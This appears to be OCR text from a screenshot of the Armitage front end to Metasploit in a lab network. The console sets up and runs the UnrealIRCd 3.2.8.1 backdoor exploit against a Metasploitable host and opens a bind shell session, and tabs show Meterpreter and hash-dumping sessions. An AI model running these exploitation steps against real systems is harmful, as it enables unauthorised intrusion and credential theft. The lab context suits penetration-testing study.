 Applications Places Tue Jun 11, 1:26 AM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.2.4
192.168.2.6
192.168.2.8
192.168.2.2
NT AUTHORITY\SYSTEM @ WINXPPRO-SP3
192.168.2.1
Console X Import X Services X Services X Meterpreter 1 X Dump Hashes X Dump Hashes X Processes 1 X Services X exploit X exploit X Services X exploit X exploit X
LPORT => 24727
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.2.4
RHOST => 192.168.2.4
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(unreal_ircd_3281_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Connected to 192.168.2.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Command shell session 2 opened (Local Pipe -> Remote Pipe) at 2013-06-11 01:25:50 -0400
msf exploit(unreal_ircd_3281_backdoor) >
[root@kali: ~/.msf4/lo... Armitage